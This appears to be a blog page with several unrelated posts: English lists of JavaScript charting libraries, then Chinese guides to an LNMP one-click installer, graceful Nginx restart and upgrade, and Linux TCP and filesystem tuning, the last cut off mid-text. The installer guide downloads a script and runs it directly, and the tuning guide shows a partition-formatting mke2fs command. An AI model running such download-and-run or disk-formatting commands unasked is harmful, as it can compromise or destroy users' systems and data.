10 Awesome Javascript Plugins For Plotting Charts and Graphs

A plethora of amazing free Javascript plugins for plotting charts and graphs are now present online. Many good charting libraries are available. The rapid increase in the availability of this kind of plugins is because of the fact that people are no longer dependant on Flash. Modern browsers and sophisticated computing has made it easy to render live data. Advancement in various vector drawing technologies like VML, SVG and Canvas has also made it possible.

So today we have a list of 10 Awesome Javascript Plugins For Plotting Charts and Graphs. Some of these plugins use various technologies, thus supporting canvas only requiring modern browsers; while others integrate different technologies together to allow it to work on different platforms and older browsers. Some of these tools are framework independent and most of them support the usuals: bars, lines, pies; while some supports more complicated ones like correlation plots, Venn diagrams, heatmaps, newick trees, 2D-scatter plots, 2D-scatter bubble plots, 3D-scatter plots. So check out the list and pick the ones that suit your needs the best!

If you like this article, You May like Our Other Articles on Top 50 JavaScript,  JavaScript Tools For Developers and JavaScript Sliders.

Humble Finance

Humble-Finance




This one is a really nice HTML5 data visualization tool. It is quite similar to the Flash tool available on http://finance.google.com/. Humble Finance itself is written completely in JavaScript, utilizing the Prototype and Flotr libraries. You can use it for displaying any two 2-D data sets of real numerical data that share the axis.

D3

D3

Advertisement

D3 is one of the most popular visualization library. It is utilized by a few chart plugin in this post. It allows binding arbitrary data to a DOM (Document Object Model ), and then applying data-driven transformations to the document. You can use it for creating a basic HTML table from an array of numbers; or utilize the same data for creating an amazing SVG bar chart with fluid transitions and interaction.

Rickshaw

Rickshaw


Rickshaw is an amazing tool that lets you create interactive time series graphs. It D3 visualization library dependant and requires some extensions like jQuery and jQuery UI.

jqPlot

jqPlot






This is a great plugin for plotting and charting for jQuery Javascript framework. jqPlot creates amazing line, bar and pie charts with various features.

RGraph

RGraph



It is a HTML5 JS charts library that boasts support for more than 20 types of charts. Utilizing the latest HTML5 canvas tag, this tool generates Javascript charts in the web browser, which means that pages would be quicker and web server load would be less. This tool is a great way of speeding up your website.

dygraphs

dygraphs


This one is a really amazing open source JS library that creates interactive, zoomable charts of time series. It allows displaying dense data sets and lets users explore and interpret them. It is a minimal tool that even works in IE too.

canvasXpress

canvasXpress


This one is a library based on the tag applied in HTML5. It supports a huge amount of extremely complicated charts and graphs.

gRaphael

gRaphael

This tool allows creating beautiful charts on your website. gRaphael is based on Raphael graphics library. You can also viewe the demos to see static and interactive charts. It presently supports Firefox 3.0+, Safari 3.0+, Opera 9.5+ and IE 6.0+.

Flotr2

Flotr2

It is a great framework independent library which allows drawing HTML5 charts and graphs. It is actually a branch of flotr that gets rid of the Prototype dependence and boasts various meliorations. You can create lines, bars, candles, pies and bubbles charts. It even supports older browsers like Internet Explorer 6 and mobile platform too.

Awesome Chart JS

Awesome-Chart-JS

Well, as the name suggests, it is an ‘awesome’ Javascript library which can be used for creating charts based on the HTML 5 canvas element. It is a simple library which allows users to generate simple charts easily and quickly with a few lines of coding.

15 Awesome Free JavaScript Charts

Plotting your data can serve as a replacement to tabular data, and is also a great way to add practical graphics to your web page or application. There are many ways you can plot data, but here I have included 15 Awesome Free JavaScript Charts In Your Sites/Blog Pages which serves as a easy Charting solution. Hope you like it.

RGraph: HTML5 & Javascript charts for your website

rgraph-chart

RGraph is a charts library written in Javascript that uses HTML5 to draw and supports over twenty different types of charts. Using the new HTML5 canvas tag, RGraph creates these charts inside the web browser using Javascript, meaning quicker pages and less web server load. This leads to smaller page sizes, lower costs and faster websites.

RGraph is free to use on non-commercial websites such as personal blogs, educational or charity sites.

Website: http://www.rgraph.net/
Demo: http://www.rgraph.net/examples/index.html

Some of the features of RGraph:

  • Packed and fully documented
  • Build faster websites with RGraph Javascript charts
  • 20+ chart types
  • HTML5 canvas based (so fast to draw)
  • Works in Internet Explorer (using excanvas)
  • Tooltips
  • Resizing charts
  • Annotating
  • Simple API

TufteGraph

66576b3858

Make pretty graphs with javascript, using jQuery.
It is different from other javascript charting libraries because:

  • Configuration is by dynamic functions, allowing for a really compact API (very few options)
  • Non-core layout is done via CSS rather than code

Website: http://xaviershay.github.com/tufte-graph/
Download: http://github.com/xaviershay/tufte-graph/zipball/master

dygraphs JavaScript Visualization Library

5ec1d658c2


dygraphs is an open source JavaScript library that produces produces interactive, zoomable charts of time series. It is designed to display dense data sets and enable users to explore and interpret them.

Some of the features of dygraphs:

  • Plots time series without using an external server or Flash
  • Works in Internet Explorer (using excanvas)
  • Lightweight (45kb) and responsive
  • Displays values on mouseover (this makes it easily discoverable)
  • Supports error bands around data series
  • Interactive zoom
  • Adjustable averaging period
  • Can intelligently chart fractions
  • Customizable click-through actions
  • Compatible with the Google Visualization API
  • Intelligent defaults make it easy to use

Website: http://www.danvk.org/dygraphs/
Demo: http://www.danvk.org/dygraphs/tests/

Highcharts

0a327d3d22


Highcharts is a charting library written in pure JavaScript, offering an easy way of adding interactive charts to your web site or web application. Highcharts currently supports line, spline, area, areaspline, column, bar, pie and scatter chart types.

Features:

  • Compatible
  • Free for Non-commercial
  • Pure JS, no BS!
  • Numerous Chart Types
  • Simple Configuration Syntax
  • Tooltip Labels
  • Multiple Axes
  • Events
  • Datetime Axis
  • Zooming
  • External Data Loading
  • Inverted Chart or Reversed Axis
  • Text Rotation for Labels

Website: http://www.highcharts.com
Demo: http://www.highcharts.com/demo

gRaphaël—JavaScript Library

5ec81fe991

gRaphaël’s goal is to help you create stunning charts on your website. It is based on Raphaël graphics library. Check out the demos to see static and interactive charts in action.

gRaphaël currently supports Firefox 3.0+, Safari 3.0+, Opera 9.5+ and Internet Explorer 6.0+

Website: http://g.raphaeljs.com
Demo: http://g.raphaeljs.com

MilkChart

7747c3ce9b


A simple to use, yet robust library for transforming table data into a chart. This library uses the HTML5 tag and is only supported on browsers other than IE until ExCanvas gets proper text support.

Website: http://code.google.com/p/milkchart/

Visualize

d7c9e2a27f

Accessible data visualization in HTML has always been tricky to achieve, particularly because elements such as images allow only the most basic features for providing textual information to non-visual users. A while back, we wrote an article describing a technique we came up with to use JavaScript to scrape data from an HTML table and generate charts using the HTML 5 Canvas element. The technique is particularly useful because the data for the visualization already exists in the page in structured tabular format, making it accessible to people who browse the web with a screen reader or other assistive technology.

Website: www.filamentgroup.com

InfoVis

e1775a16da

The JavaScript InfoVis Toolkit provides tools for creating Interactive Data Visualizations for the Web.

Website: http://thejit.org
Demo: http://thejit.org/demos/
Download: http://thejit.org/downloads/Jit-1.1.3.zip

jqPlot

f037c3ed20

jqPlot is a plotting and charting plugin for the jQuery Javascript framework. jqPlot produces beautiful line, bar and pie charts with many features.

Features:

  • Numerous chart style options.
  • Date axes with customizable formatting.
  • Up to 9 Y axes.
  • Rotated axis text.
  • Automatic trend line computation.
  • Tooltips and data point highlighting.
  • Sensible defaults for ease of use.

Website: http://www.jqplot.com
Demo: http://www.jqplot.com/tests/
Download: http://www.bitbucket.org/cleonello/jqplot/downloads/

Protovis

854589260d

Protovis composes custom views of data with simple marks such as bars and dots. Unlike low-level graphics libraries that quickly become tedious for visualization, Protovis defines marks through dynamic properties that encode data, allowing inheritance, scales and layouts to simplify construction.

Protovis is free and open-source, provided under the BSD License. It uses JavaScript and SVG for web-native visualizations; no plugin required (though you will need a modern web browser)! Although programming experience is helpful, Protovis is mostly declarative and designed to be learned by example.

Website: http://vis.stanford.edu/protovis/
Demo: http://vis.stanford.edu/protovis/ex/
Download: http://protovis-js.googlecode.com/files/protovis-3.1.zip

Flot

2dc9ac6e11

Flot is a pure Javascript plotting library for jQuery. It produces graphical plots of arbitrary datasets on-the-fly client-side.

The focus is on simple usage (all settings are optional), attractive looks and interactive features like zooming and mouse tracking.

The plugin works with Internet Explorer 6/7/8, Firefox 2.x+, Safari 3.0+, Opera 9.5+ and Konqueror 4.x+ with the HTML canvas tag (Internet Explorer where the excanvas Javascript emulation helper is used).

Website: http://code.google.com/p/flot/
Demo: http://people.iola.dk/olau/flot/examples/
Download: http://code.google.com/p/flot/downloads/list

API Google Chart

cc3c9c16f3

The Google Chart API lets you dynamically generate charts. To see the Chart API in action, open up a browser window and copy the following URL into the address bar:

http://chart.apis.google.com/chart?cht=p3&chd=t:60,40&chs=250x100&chl=Hello|World

Website: http://code.google.com/intl/ru/apis/chart/

Processing.js

472d5a87de

Processing.js is an open programming language for people who want to program images, animation, and interactions for the web without using Flash or Java applets. Processing.js uses Javascript to draw shapes and manipulate images on the HTML5 Canvas element. The code is light-weight, simple to learn and makes an ideal tool for visualizing data, creating user-interfaces and developing web-based games.

Processing.js is explicitly developed for browsers that support the HTML5 element. Processing.js runs in FireFox, Safari, Opera and Chrome but will not be supported in Internet Explorer until Mircosoft catch up with ISSUE 15.

Website: http://processingjs.org/
Demo: http://processingjs.org/learning/ide
Download: http://processingjs.org/download

MooWheel

a4fc068f08

The purpose of this script is to provide a unique and elegant way to visualize data using Javascript and the object. This type of visualization can be used to display connections between many different objects, be them people, places, things, or otherwise. The script is licensed under an MIT-style license.

This script requires three libraries to support it. CanvasText (for text support with canvas elements), ExCanvas (for IE canvas support), and MooTools 1.2; all three are included in the package. View the project on Google Code.

Website: http://www.unwieldy.net/projects/moowheel/
Demo: http://www.unwieldy.net/projects/moowheel/demo/large.html
Download: http://moowheel.googlecode.com/files/moowheel_v02.zip

JSXGraph

9046df7c82

JSXGraph is a cross-browser library for interactive geometry, function plotting, charting, and data visualization in a web browser. It is implemented completely in JavaScript, does not rely on any other library, and uses SVG and VML. JSXGraph is easy to embed and has a small footprint: less then 100 KByte if embedded in a web page. No plug-ins are required!

Features:

  • Euclidean Geometry: Points, lines, circles, intersections, perpendicular lines, angles
  • Curve plotting: Graphs, parametric curves, polar curves, data plots, Bezier curves
  • Differential equations
  • Turtle graphics
  • Lindenmayer systems
  • Interaction via sliders
  • Animations
  • Polynomial interpolation, spline interpolation
  • Tangents, normals
  • Initial support for charts
  • Vectors

Website: http://jsxgraph.uni-bayreuth.de/wp/
Demo: http://jsxgraph.uni-bayreuth.de/wp/examples/
Download: http://jsxgraph.uni-bayreuth.de/wp/download/

Prototype + Canvas = ProtoChart

13108e0c88

ProtoChart is a new opensource library using Prototype and Canvas to create good looking charts. This library is highly motivated by Flot, Flotr and PlotKit libraries.

Features:

  • Line, bar, pie, curve, mix, and area charts available
  • Multiple data series on same graph
  • Highly customizable legend support
  • Customizable grid, grid border, background
  • Customizable axis-tick values (both x and y)
  • Supports: IE6/7, FF2/3 and Safari
  • Even works on an iPhone!

Website: http://www.deensoft.com/lab/protochart/
Demo: http://www.deensoft.com/lab/protochart/linechart.php

jQuery Sparklines

ad68fbb9ab

This jQuery plugin generates sparklines (small inline charts) directly in the browser using data supplied either inline in the HTML, or via javascript.

The plugin is compatible with most modern browsers and has been tested with Firefox 2+, Safari 3+, Opera 9, Google Chrome and Internet Explorer 6, 7 & 8.

Each example displayed below takes just 1 line of HTML or javascript to generate.

Website: http://www.omnipotent.net/jquery.sparkline/
Demo: http://www.omnipotent.net/jquery.sparkline/
Download: http://www.omnipotent.net/jquery.sparkline/#download

HTML5 Canvas Graphing Solutions Every Web Developers Must Know

Canvas element as part of HTML5 has been creating a buzz all throughout the web standards community since its introduction, mainly because there are underlying question regarding its capability to change the
future of the web. But for some, it is an opportunity to them to start already on experimenting and developing a application that is based on HTML5.

HTML5 Canvas elements provide an important role for developing drawing objects dynamically such as visualizing information or data in a graph. With HTML5 canvas element it is easily to draw a two dimensional objects or drawing with the help of Javascript. Of course, these would work on any web hosting of your choice

For today’s post we’ve collected amazing library, demos and experiments that uses HTML5 canvas element that produces a charting and graphing solutions. We also added links for further readings and a step by step HTML5 tutorials on creating charts and graphs.

If you have a HTML5 graphs examples or spotted a HTML5 graphs that is not included on our list, feel free to put it on our comment section below.

Don’t forget to subscribe to our RSS-feed and follow us on Twitter — for recent updates.

You may also want to read the related posts below.

1. Visualize

preview_55_1

– Visualize uses a technique with the use of Javascript to get contents or data from a well-structured HTML table, and generate it with the use of  native HTML5 canvas drawing ability to transform them into a chart or graph visualization.

2. rGraph

preview_55_2

– rGraph is a HTML5 canvas graph library. It uses features that became available in HTML5 (specifically, the CANVAS tag) to produce a wide variety of graph types: bar chart, bi-polar chart (also known as an age frequency chart), donut chart, funnel chart, gantt chart, horizontal bar chart, LED display, line graph, meter, odometer, pie chart, progress bar, rose chart, scatter graph and traditional radar chart.

3. iGrapher

preview_55_3

– iGrapher is a free web-based financial market visualisation tool for charting, analysis and prediction of different stock, currency and commodity markets. It uses canvas to draw the graphs of financial data.

4. Function Plotter

preview_55_4


– A function plotter application is created by Ed Mackey, which plots 2D maths functions on to a graph using canvas.

5. Building HTML5 Canvas Bar Graph

preview_55_5


– Simple test for building a bar chart using HTML5 Canvas element and Javascript.


6. HTML5 Graph Slider

preview_55_6

– A dynamic graph viewer that can accept data via javascript and update the graphs on the fly.

7. Graph.tk

preview_55_7

– Graph.tk is an online and open-source graphing utillity. It runs in any modern browser that supports the canvas element. It plots functions, and displays them with style.

8. Ticker Plot

preview_55_8

– Ticker plot is an opensource project that uses the canvas element for plotting the charts of ticker symbols and mouse events on canvas for panning and drawing trendlines.

9. HumbleFinance

preview_55_9

– Similar to the Google Finance Flash charting tool, HumbleFinance is a opensource project which uses HTML5 canvas element to generate data.

10. Charting HTML5

preview_55_10

– A quick HTML5 canvas experiment to see what it offers for rendering charts.

11. Graphr

preview_55_11

– Graphr is a JavaScript calculator with the basic features every graphing calculator should have.This script was written by Richard Ye, using HTML5 and the canvas element.

12. Snazzy Animated Pie Chart with HTML5 and jQuery

preview_55_12

– An interactive pie chart using the latest HTML5 technologies, with a pretty nifty animated effects using nothing but JavaScript, CSS, and a small sprinkling of maths!

13. AwesomeJS

preview_55_13

– AwesomeChartJS is a simple Javascript library that can be used to create charts based on the HTML 5 canvas element.

14. jsGraph

preview_55_14

– jsGraph is a portable & lightweight javascript library for rendering charts and graphs using only javascript and HTML5.

15. Facebook Privacy

preview_55_15

– A charting infographic developed in Prototype.js and uses a HTML5 canvas to draw the data.

16. ASK KEN

preview_55_16

– ASK KEN™ is sort of a Node-Link diagram that allows to visually navigate through interconnected topics provided by the Freebase Service. It takes advantage of the latest HTML5 features by using the canvas element for drawing.

17. CanvasXpress

preview_55_17

– CanvasXpress is a javascript library based on the canvas tag implemented in HTML5. It is a cross browser compatible library and works with all major browsers.

18. ZingChart

preview_55_18

– If OpenSoure or Free version charts is not enough to your project needs you can ZingChart, first charting library that renders charts and graphs in both HTML5 canvas and Flash.

Further Readings:

1. Canvas Cheat Sheet

The ultimate HTML5 Canvas element cheat sheet in PDF and PNG format.

2. How to draw with HTML5 Canvas

Explore the ins and outs of Canvas with Think Vitamin’s article. Demonstrating what is possible with examples and links.

3. Mozilla Canvas Tutorial

Explore HTML5 canvas with the given examples.

4. HTML5 Canvas: The Basics

Step-by-step explanation getting started with HTML5 Canvas element.

5. W3Schools HTML5 Canvas

W3Schools thorough explanation regarding HTML5 Canvas with basic examples.

6. HTML5, Flex and Silverlight Charts: A Test of Performance

A must read blog on testing the performance of HTML5 charts vs. Flex charts vs. Silverlight charts.

7. HTML5 Canvas Element Guide

A perfect guide on using HTML5 canvas element.

8. 5 Clever Uses of the Canvas Tag

5 Great HTML5 canvas tag implementations that are being used today on various websites and web apps.

9. Canvas Demos

A showcase of  applications, games, tools, and tutorials that uses HTML5 canvas tag. It is great source of inspiration

Step-by-Step Tutorials on Creating Charts and Graphs

1. Creating a Bar Chart with Canvas

2. A Snazzy Animated Pie Chart with HTML5 and jQuery

3. How to Easily Create Charts using jQuery and HTML5

4. Graphing Data in the HTML5 Canvas Element: A four part series

5. Creating Charts using jQuery and HTML5

Do you agree that HTML5 is really the future of the web? Tell us what you think! Feel free to comment below.

And it doesn’t matter if your site is built in HTML5, PHP or the .net framework – seasoned developers understand the importance of web hosting that is dependable. So take heed!

LNMP一键安装包-CentOS 5/6下自动编译安装Nginx,MySQL,PHP

适用环境:

  • 系统支持:CentOS-5 (32bit/64bit)、CentOS-6 (32bit/64bit)
  • 内存要求:≥128M

安装了什么:

  • 1、Nginx-1.2.0
  • 2、MySQL 5.5.24
  • 3、PHP 5.2.17或PHP 5.3.13
  • 4、phpmyadmin 3.5.1
  • 5、ZendOptimizer 3.3.9(可选,只适合PHP 5.2.17)
  • 6、xcache-2.0.0(可选)
  • 7、pure-ftpd-1.0.36(可选)

安全设置

  • 1、使用php-fpm chroot功能使网站与系统完全隔离,起到保护系统及其它虚拟主机的作用
  • 2、修复php-5.2.17 hash dos漏洞
  • 3、优化php.ini文件增强php安全性
  • 4、自动配置规则严格的防火墙
  • 5、使用ddos deflate预防简单的ddos和cc攻击
  • 6、fail2ban阻止暴力破解sshd或pureftpd等
  • 7、源码md5检测,保证源码的安全

如何安装:

  1. wget http://centos.googlecode.com/files/lnmp0.5.2.tar.gz
  2. tar xzf lnmp0.5.2.tar.gz && cd lnmp0.5.2 && chmod +x lnmp.sh && ./lnmp.sh

安装其它

1、执行脚本pureftpd.sh安装pureftpd。
2、执行脚本xcache.sh安装xcache。
3、执行脚本zend.sh安装ZendOptimizer
4、执行脚本nginx-upgrade.sh升级nginx
5、执行脚本php-upgrade.sh升级php(仅支持php-5.3.x系列的升级)
6、执行脚本iptables.sh配置防火墙
7、执行脚本fail2ban.sh安装防暴力破解软件
8、执行脚本ddos.sh (install|uninstall)安装或卸载ddos deflate

使用提示:

LNMP脚本使用

  1. lnmp add(del,list):创建(删除,列出)虚拟主机。
  2. lnmp ftp(add,del,list):创建(删除,列出)ftp用户。
  3. lnmp uninstall:一键卸载lnmp(卸载之前注意备份好数据!)。

程序目录

  1. mysql目录:   /usr/local/mysql
  2. mysql data目录:/usr/local/mysql/data
  3. php目录:     /usr/local/php
  4. nginx目录: /usr/local/nginx
  5. ddos defalte目录:/usr/local/ddos
  6. fail2ban目录    :/etc/fail2ban    :

进程管理

  1. nginx启动(停止|重启|重载配置文件):service nginx start(stop|restart|reload)
  2. mysql(停止|重启|重载配置文件):service mysqld start(stop|restart|reload)
  3. pure-ftpd(停止|重启|重载配置文件):service pure-ftpd start(stop|restart|reload)
  4. php-fpm(停止|重启|重载配置文件):service php-fpm start(stop|restart|reload)

配置文件路径

  1. nginx:/usr/local/nginx/conf
  2. mysql:/etc/my.cnf
  3. php:/etc/php.ini /etc/php.d/
  4. php-fpm:/usr/local/php/etc
  5. pure-ftpd:/etc/pure-ftpd.conf
  6. ddos deflate:/usr/local/ddos/ddos.conf

使用注意

1、mysql root密码存放在/root/.mysqlroot文件中,添加虚拟主机的时候需要调用。如果修改了root密码,请手动更新/root/.mysqlroot文件。
2、由于使用了chroot功能,所以连接mysql的时候只能使用tcp连接,即localhost改为127.0.0.1
3、php-cgi默认是3个,php-5.2.17到/usr/local/php/etc/php-fpm.conf找到对应的pool修改pm.max_children,php-5.3到/usr/local/php/etc/fpm.d里修改。

更新记录

    • 2012年5月29日:发布lnmp0.5.2

1、使用pure-ftpd代替vsftpd
2、增加防密码暴力破解组件fail2ban

    • 2012年5月24日:发布lnmp0.5.1

1、取消mysql-5.1的安装
2、精简安装前的输入
3、解决为vsftpd加载模块问题

    • 2012年5月11日:发布lnmp0.5

1、使用php-fpm chroot完全隔离系统与其它虚拟主机,保证系统及其它虚拟主机的安全。
2、升级php,mysql,phpmyadmin等软件。
3、增加内核优化。
4、新增PHP升级脚本。

    • 2012年3月29日:发布lnmp0.4

1、添加ddos deflate安装预防ddos和cc攻击。
2、升级mysql版本。
3、修改iptables规则增强系统安全。
4、优化php.ini文件增强php安全性。

    • 2012年2月3日:发布lnmp0.3.2

1、php-5.3.9出现严重安全漏洞,需要升级到php-5.3.10

    • 2012年2月2日:发布lnmp0.3.1

1、解决安装PHP时可能出现的undefined reference to `libiconv_open’错误。
2、升级php mysql版本。
3、为了安全隐藏php版本显示。
4、增加php sockets扩展。
5、修正设置时区有可能出现的问题。

    • 2012年1月10日:发布lnmp0.3

1、修正rc版本的几处错误

    • 2012年1月09日:发布lnmp0.3rc

1、增加安装错误检测,提高安装成功率。
2、优化lnmp删除虚拟主机功能。
3、增强卸载功能。
4、添加重装全部或单个软件功能。
5、增加安装进度显示,以便实时了解安装进程。
6、增加自动发送安装失败信息功能,帮助作者优化脚本。
7、自动更改dns服务器为8.8.8.8 8.8.4.4,解决某些网址无法解析的错误。
8、增加升级脚本,方便升级lnmp。

    • 2012年1月03日:发布lnmp0.2.4

1、修复php hash dos漏洞

    • 2011年12月31日:发布lnmp0.2.3

1、更新mysql,phpmyadmin,vsftpd等软件.
2、修复配置文件的一些错误.
3、修改卸载脚本以卸载lnmp更彻底.

    • 2011年12月08日:发布lnmp0.2.2

1、修复mysql5.5.18编译gbk字符集的错误
2、设置mysql5.5.18默认存储引擎为MyISAM,关闭存储引擎innodb,解决了启动mysql占用三百多M内存的问题。
3、增加自动设置域名301,如访问centos.bz转向www.centos.bz。

    • 2011年12月06日:发布lnmp0.2.1

1、修复nginx跨站问题。
2、调整网站目录结构。
3、使用logrotate轮询nginx日志。
4、隐藏nginx版本号。

    • 2011年12月04日:发布lnmp0.2

1、增加PHP-5.3.8和MySQL-5.5.18可选安装。
2、修复vsftpd在64位系统安装失败的问题。
3、增加nginx自动升级脚本。
4、为每个虚拟主机分配不同的用户,增强虚拟主机安全性。
5、修复CentOS-6系统PHP可能安装失败的问题

  • 2011年11月8日:发布lnmp0.1

Nginx的平滑重启和平滑升级

Nginx的平滑重启

如果改变了Nginx的配置文件(nginx.conf),想重启Nginx,可以发送系统信号给Nginx主进程的方式来进行。不过,在重启之前,要确认Nginx配置文件的语法是正确的,可通过如下命令测试配置文件是否正确:

/usr/local/nginx/sbin/nginx -t -c /usr/local/nginx/conf/nginx.conf

如果配置文件不正确,屏幕会提示配置文件的第几行出错:

nginx:[emerg] invalid number of arguments in “autoindex” directive in /usr/local/nginx/conf/nginx.conf:29

nginx:configuration file /usr/local/nginx/conf/nginx.conf test failed

如果配置文件正确,屏幕将提示以下两行信息:

the configuration file /usr/local/nginx/conf/nginx.conf syntax is ok

configuration file /usr/local/nginx/conf/nginx.conf test is successful


这时候,就可以平滑重启了:

对于Nginx 0.8.x之前的版本 kill -HUP `cat /usr/local/nginx/nginx.pid`
对于Nginx 0.8.x之后的版本 /usr/local/webserver/nginx/sbin/nginx -s reload


Nginx的平滑升级


当需要将正运行的Nginx升级,可以在不中断服务的情况下进行,具体步骤如下:

1、使用新的可执行程序替换旧的可执行程序。下载新的Nginx,重新编译到旧版本的安装路径中。重编译之前,先备份一下旧的可执行文件。


2、执行以下指令,他将存储有旧版本主进程ID的文件重命名为.oldbin:

kill -USR2 旧版本的Nginx主进程号

一般情况下是这样的:kill -USR2 `cat /usr/local/nginx/nginx.pid`

可以用 ls /usr/local/nginx/logs来查看是否改名

3、执行新版本的Nginx可执行程序。


ulimit -SHn 65535

/usr/local/nginx/sbin/nginx


4、此时新旧版本的Nginx会同时运行,共同处理请求。要逐步停止旧版本的Nginx,必须发送WINCH信号给旧的主进程。然后,他的工作进程将从容关闭。

kill -WINCH 旧版本的Nginx主进程号


5、一段时间后,旧的工作进程处理完了所有的请求后退出,仅由新的进程来处理输入请求了。可用下面的命令查看:

ps -ef | grep nginx


6、现在可以决定使用新版本还是恢复到旧版本:

kill -HUP 旧的主进程号 :Nginx在不重载配置文件的情况下启动他的工作进程

kill -QUIT 新的主进程号  :从容关闭其工作进程

kill -TERM 新的主进程号 :强制退出

kill 新的主进程号或旧的主进程号:如果因为某些原因新的工作进程不能退出,则向其发送kill信号


新的主进程退出后,旧的主进程会移除.oldbin后缀,恢复为他的.pid文件,这样,一切就都恢复为升级之前了。
如果尝试升级成功,而自己又希望保留新版本时,可发送QUIT信号给旧的主进程,使其退出而只留下新的进程运行:kill -QUIT 旧主进程号


附:Nginx的信号控制

Nginx支持以下几种信号:

TERM,INT 快速关闭

QUIT 从容关闭

HUP 平滑重启,重新加载配置文件

USR1 重新打开日志文件,在切割日志时用途较大

USR2 平滑升级克执行程序

WINCH 从容关闭工作进程

系统调优之LINUX优化

所有的TCP/IP调优参数都位于/proc/sys/net/目录. 例如, 下面是最重要的一些调优参数, 后面是它们的含义:
1. /proc/sys/net/core/rmem_max — 最大的TCP数据接收缓冲
2. /proc/sys/net/core/wmem_max — 最大的TCP数据发送缓冲
3. /proc/sys/net/ipv4/tcp_timestamps — 时间戳在(请参考RFC 1323)TCP的包头增加12个字节
4. /proc/sys/net/ipv4/tcp_sack — 有选择的应答
5. /proc/sys/net/ipv4/tcp_window_scaling — 支持更大的TCP窗口. 如果TCP窗口最大超过65535(64K), 必须设置该数值为1
6. rmem_default — 默认的接收窗口大小
7. rmem_max — 接收窗口的最大大小
8. wmem_default — 默认的发送窗口大小
9. wmem_max — 发送窗口的最大大小
/proc目录下的所有内容都是临时性的, 所以重启动系统后任何修改都会丢失.
建议在系统启动时自动修改TCP/IP参数:
把下面代码增加到/etc/rc.local文件, 然后保存文件, 系统重新引导的时候会自动修改下面的TCP/IP参数:
echo 256960 > /proc/sys/net/core/rmem_default
echo 256960 > /proc/sys/net/core/rmem_max
echo 256960 > /proc/sys/net/core/wmem_default
echo 256960 > /proc/sys/net/core/wmem_max
echo 0 > /proc/sys/net/ipv4/tcp_timestamps
echo 1 > /proc/sys/net/ipv4/tcp_sack
echo 1 > /proc/sys/net/ipv4/tcp_window_scaling
TCP/IP参数都是自解释的, TCP窗口大小设置为256960, 禁止TCP的时间戳(取消在每个数据包的头中增加12字节), 支持更大的TCP窗口和TCP有选择的应答.
上面数值的设定是根据互连网连接和最大带宽/延迟率来决定.
注: 上面实例中的数值可以实际应用, 但它只包含了一部分参数.
另外一个方法: 使用 /etc/sysctl.conf 在系统启动时将参数配置成您所设置的值:
net.core.rmem_default = 256960
net.core.rmem_max = 256960
net.core.wmem_default = 256960
net.core.wmem_max = 256960
net.ipv4.tcp_timestamps = 0
net.ipv4.tcp_sack =1
net.ipv4.tcp_window_scaling = 1
—————————————————————————————————————————-
二、文件及文件系统调谐
块大小
使用较大的块大小将得到较好的性能。将ext2文件系统的块大小调整为4096byte而不是缺省的1024byte,可以减少文件碎片,另外,在ext2的文件系统中,为根目录保留了5%的空间,对一个大的文件系统,除非用作日志文件,5%的比例有些过多。可以使用命令”# mke2fs -b 4096 -m 1 /dev/hda6″将它改为1%并以块大小4096byte创建文件系统。如果系统用作邮件或者新闻服务器,使用较大的块大小,虽然性能有所提高,但会造成磁盘空间较大的浪费。比如文件系统中的文件平均大小为2145byte,如果使用4096byte的块大小,平均每一个文件就会浪费1951byte 空间。如果使用1024byte的块大小,平均每一个文件会浪费927byte空间。在性能和磁盘的代价上如何平衡,要看具体应用的需要。
调整缓冲区刷新参数
Linux内核中,包含了一些对于系统运行态的可设置参数。缓冲刷新的参数可通过
/proc/sys/vm/bdflush文件来完成,这个文件的格式是这样的:
# more /proc/sys/vm/bdflush
